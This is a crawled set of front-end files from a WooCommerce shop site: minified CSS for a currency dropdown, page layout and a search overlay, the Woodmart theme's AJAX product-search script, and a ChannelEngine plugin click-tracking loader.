.wcml-spinner{right:auto;left:-20px}.wcml-dropdown{width:15.5em;max-width:100%;position:relative}.wcml-dropdown>ul{position:relative;padding:0;margin:0!important;list-style-type:none}.wcml-dropdown li{list-style-type:none;padding:0;margin:0;border:1px solid #cdcdcd;background-color:#fff}.wcml-dropdown li:hover,.wcml-dropdown li:focus{background-color:#f5f5f5}.wcml-dropdown li:hover.wcml-cs-active-currency .wcml-cs-submenu,.wcml-dropdown li:focus.wcml-cs-active-currency .wcml-cs-submenu{visibility:visible}.wcml-dropdown a{display:block;text-decoration:none;padding:.5em .5em .4em;line-height:1;box-shadow:none!important;cursor:pointer}.wcml-dropdown a:hover{box-shadow:none!important;text-decoration:none}.wcml-dropdown a.wcml-cs-item-toggle{position:relative;padding-right:calc(10px + .7em + .7em)}.rtl .wcml-dropdown a.wcml-cs-item-toggle{padding-right:10px;padding-left:calc(10px + .7em + .7em)}.wcml-dropdown a.wcml-cs-item-toggle:after{content:'';vertical-align:middle;display:inline-block;border:.35em solid transparent;border-top:.5em solid;position:absolute;right:10px;top:calc(50% - .175em)}.rtl .wcml-dropdown a.wcml-cs-item-toggle:after{right:auto;left:10px}.wcml-dropdown .wcml-cs-submenu{visibility:hidden;position:absolute;top:100%;right:0;left:0;border-top:1px solid #cdcdcd;padding:0;margin:0!important;list-style-type:none;z-index:101}.wcml-dropdown .wcml-cs-submenu li{padding:0;margin:0;border:solid #cdcdcd;border-width:0 1px 1px 1px}.woocommerce .wcml-dropdown.product{margin:1em 0;overflow:visible}.widget .wcml-dropdown ul li{padding:0}.widget .wcml-dropdown ul li a{box-shadow:none}.widget .wcml-dropdown ul li a:hover{box-shadow:none;text-decoration:none}.wcml-spinner{position:absolute;right:-20px;top:50%;transform:translateY(-50%)}.rtl .wcml-spinner{right:auto;left:-20px}

--- FILE ---
content_type: text/css
request_url: https://voiphardware.eu/wp-content/uploads/elementor/css/post-818.css?ver=1679302700
body_size: 19
content:
.elementor-818 .elementor-element.elementor-element-5e8e784{margin:-40px 0px 0px 0px;}.elementor-818 .elementor-element.elementor-element-858db24 > .elementor-widget-container{margin:0px 0px 0px -20px;}.elementor-818 .elementor-element.elementor-element-3344611 li:not(:last-child) {margin-bottom:7px;}

--- FILE ---
content_type: text/css
request_url: https://voiphardware.eu/wp-content/cache/wpfc-minified/klrqws78/dr90o.css
body_size: 1003
content:
.wd-search-full-screen{position:fixed;z-index:400;background-color:#FFF;box-shadow:0 0 14px rgba(0,0,0,0.08);transition:opacity 0.5s cubic-bezier(0.19, 1, 0.22, 1) 0.5s,transform 0.5s cubic-bezier(0.19, 1, 0.22, 1);transform:translate3d(0, 100%, 0);opacity:0}.wd-search-full-screen .searchform{padding-right:100px;padding-left:100px;border-bottom:1px solid rgba(119,119,119,0.2);--wd-form-color: #333;--wd-form-placeholder-color: #333}.wd-search-full-screen .searchform input[type="text"]{padding:0;height:110px;border:none;text-align:center;font-weight:600;font-size:48px}.wd-search-full-screen .searchform .searchsubmit{display:none}.wd-search-full-screen .search-info-text{display:block}.wd-search-full-screen .wd-close-search{position:absolute;top:5px;right:5px;z-index:1}.wd-search-full-screen .wd-close-search>a{width:100px;height:100px}.wd-search-full-screen .wd-close-search>a:before{font-size:30px}.wd-search-full-screen .search-results-wrapper{margin-top:-39px;height:calc(100% - 111px)}.wd-search-full-screen .wd-dropdown-results,.wd-search-full-screen .wd-scroll-content{max-height:100%;height:100%}.wd-search-full-screen .autocomplete-suggestions{justify-content:center;padding:10px;background-color:#FFF;animation:wd-fadeInBottomShort 0.6s cubic-bezier(0.19, 1, 0.22, 1) both}.wd-search-full-screen .autocomplete-suggestion{flex-grow:0;flex-basis:200px;flex-direction:column;padding:10px;border:none}.wd-search-full-screen .autocomplete-suggestion .suggestion-thumb{margin-bottom:10px;margin-right:0;max-width:100%}.wd-search-full-screen .autocomplete-suggestion:hover,.wd-search-full-screen .autocomplete-suggestion.autocomplete-selected{background-color:transparent}.wd-search-full-screen .suggestion-divider{flex:1 1 100%;margin-top:20px;margin-right:-10px;margin-left:-10px;padding-top:20px;border-top:1px solid rgba(119,119,119,0.2);background-color:transparent !important;text-align:center}.wd-search-full-screen .view-all-results{margin-top:10px;margin-right:-10px;margin-bottom:-10px;margin-left:-10px}.wd-search-full-screen .no-found-msg{text-align:center;font-size:16px}.wd-search-full-screen .search-loading+.search-info-text+.search-results-wrapper .wd-search-loader{visibility:visible;opacity:1;transition:opacity 0.6s cubic-bezier(0.19, 1, 0.22, 1),visibility 0.6s cubic-bezier(0.19, 1, 0.22, 1)}.wd-search-full-screen .search-loading+.search-info-text+.search-results-wrapper .wd-search-loader:after{animation:wd-rotate 450ms infinite linear}.wd-search-full-screen.wd-opened{transform:none;opacity:1;transition:opacity 0s,transform 0.5s cubic-bezier(0.19, 1, 0.22, 1)}.wd-search-full-screen.color-scheme-light{background-color:#101010}.wd-search-full-screen.color-scheme-light .searchform{border-color:rgba(255,255,255,0.15);--wd-form-color: rgba(255,255,255,0.8);--wd-form-placeholder-color: rgba(255,255,255,0.8)}.wd-search-full-screen.color-scheme-light .autocomplete-suggestions{background-color:#101010}.wd-search-full-screen.color-scheme-light .suggestion-divider{border-color:rgba(255,255,255,0.15)}.wd-search-loader{z-index:1002;display:flex;align-items:center;justify-content:center;visibility:hidden;background-color:rgba(255,255,255,0.8);opacity:0;transition:opacity 0.2s cubic-bezier(0.19, 1, 0.22, 1),visibility 0.2s cubic-bezier(0.19, 1, 0.22, 1)}.wd-search-loader:after{content:"";display:inline-block;width:32px;height:32px;border:1px solid #BBB;border-left-color:#000;border-radius:50%;vertical-align:middle}.color-scheme-light .wd-search-loader{background-color:rgba(0,0,0,0.9)}.color-scheme-light .wd-search-loader:after{border-color:rgba(255,255,255,0.15);border-left-color:#fff}.search-info-text{display:none;overflow:hidden;margin-top:10px;padding:0 15px;text-align:center;font-size:16px;line-height:30px}.search-info-text>span{display:block;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.wd-search-opened{overflow:hidden}@media (min-width: 1025px){.platform-Windows .wd-search-opened .header-banner,.platform-Windows .wd-search-opened .whb-row,.platform-Windows .wd-search-opened .main-page-wrapper{padding-right:17px}}@media (max-width: 1024px){.wd-search-full-screen .searchform{padding-right:15px;padding-left:15px}.wd-search-full-screen .searchform input[type="text"]{height:70px;font-size:20px}.wd-search-full-screen .search-results-wrapper{margin-top:-29px;height:calc(100% - 71px)}.wd-search-full-screen .search-info-text{font-size:14px;line-height:20px}.wd-search-full-screen .no-found-msg{font-size:14px}.wd-search-full-screen .autocomplete-suggestion{padding:5px}.wd-search-full-screen .suggestion-divider{padding-top:10px}.wd-search-full-screen .wd-search-loader{align-items:flex-start;padding-top:100px}.wd-search-full-screen .wd-close-search{display:none}}@media (max-width: 768px){.wd-search-full-screen .autocomplete-suggestion{flex-basis:33.333333%}}@media (max-width: 575px){.wd-search-full-screen .autocomplete-suggestion{flex-basis:50%}}

--- FILE ---
content_type: application/javascript
request_url: https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.2.4
body_size: 1048
content:
!function(a){woodmartThemeModule.$document.on("wdShopPageInit",function(){woodmartThemeModule.ajaxSearch()}),a.each(["frontend/element_ready/wd_search.default"],function(a,b){woodmartThemeModule.wdElementorAddAction(b,function(){woodmartThemeModule.ajaxSearch()})}),woodmartThemeModule.ajaxSearch=function(){if(void 0!==a.fn.devbridgeAutocomplete){var b=function(a){return a.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")};a("form.woodmart-ajax-search").each(function(){var c=a(this),d=parseInt(c.data("count")),e=parseInt(c.data("thumbnail")),f=parseInt(c.data("symbols_count")),g=c.find('[name="product_cat"]'),h=c.parent().find(".wd-dropdown-results > .wd-scroll-content"),i=c.data("post_type"),j=woodmart_settings.ajaxurl+"?action=woodmart_ajax_search",k=parseInt(c.data("price")),l=c.data("sku");d>0&&(j+="&number="+d),j+="&post_type="+i,h.on("click",".view-all-results",function(){c.submit()}),g.length&&""!==g.val()&&(j+="&product_cat="+g.val()),c.find('[type="text"]').on("focus keyup",function(){var m=a(this);if(!m.hasClass("wd-search-inited")){if(m.devbridgeAutocomplete({serviceUrl:j,appendTo:h,minChars:f,deferRequestBy:woodmart_settings.ajax_search_delay,onSelect:function(a){a.permalink.length>0&&(window.location.href=a.permalink)},onHide:function(){h.parent().removeClass("wd-opened")},onSearchStart:function(){c.addClass("search-loading")},beforeRender:function(b){a(b).find(".suggestion-divider-title").parent().addClass("suggestion-divider"),b[0].childElementCount>2&&a(b).append('<div class="view-all-results"><span>'+woodmart_settings.all_results+"</span></div>"),a(b).removeAttr("style")},onSearchComplete:function(){c.removeClass("search-loading"),woodmartThemeModule.$document.trigger("wood-images-loaded")},formatResult:function(a,c){"&"===c&&(c="&#038;");var d="("+b(c)+")",f="";return a.divider&&(f+=' <h5 class="suggestion-divider-title">'+a.divider+"</h5>"),e&&a.thumbnail&&(f+=' <div class="suggestion-thumb">'+a.thumbnail+"</div>"),a.value&&(f+=' <div class="suggestion-content set-cont-mb-s reset-last-child">',f+='<h4 class="wd-entities-title">'+a.value.replace(new RegExp(d,"gi"),"<strong>$1</strong>").replace(/&lt;(\/?strong)&gt;/g,"<$1>")+"</h4>"),l&&a.sku&&(f+=' <p class="suggestion-sku">'+a.sku+"</p>"),k&&a.price&&(f+=' <p class="price">'+a.price+"</p>"),a.value&&(f+=" </div>"),a.no_found&&(f='<span class="no-found-msg">'+a.value+"</span>"),h.parent().addClass("wd-opened"),f}}),g.length){var n=c.find('[type="text"]').devbridgeAutocomplete(),o=woodmart_settings.ajaxurl+"?action=woodmart_ajax_search";d>0&&(o+="&number="+d),o+="&post_type="+i,g.on("cat_selected",function(){""!==g.val()?n.setOptions({serviceUrl:o+"&product_cat="+g.val()}):n.setOptions({serviceUrl:o}),n.hide(),n.onValueChange()})}m.addClass("wd-search-inited")}}),woodmartThemeModule.$document.on("click",function(b){var d=b.target;a(d).is(".wd-search-form")||a(d).parents().is(".wd-search-form")||a(d).is(".wd-search-full-screen")||a(d).parents().is(".wd-search-full-screen")||c.find('[type="text"]').devbridgeAutocomplete("hide")}),a(".wd-dropdown-results > .wd-scroll-content").on("click",function(a){a.stopPropagation()})})}},a(document).ready(function(){woodmartThemeModule.ajaxSearch()})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://voiphardware.eu/wp-content/cache/wpfc-minified/esfs7ej1/3u9l0.js
body_size: 258
content:
// source --> https://voiphardware.eu/wp-content/plugins/channelengine-woocommerce/admin/js/channel-engine-tracking.js?ver=6.0.3 
if(typeof(ce) === 'undefined'){
	(function (T, r, i, t, a, c) {
	    T.ce = T.ce || function () { T.ce.eq = T.ce.eq || []; T.ce.eq.push(arguments); }, T.ce.url = t;
	    a = r.createElement(i); a.async = 1; a.src = t + '/content/scripts/ce.js';
	    c = r.getElementsByTagName(i)[0]; c.parentNode.insertBefore(a, c);
	})(window, document, 'script', '//www.channelengine.net');
	ce('set:account', channel_engine_data.account_name);
	ce('track:click');
};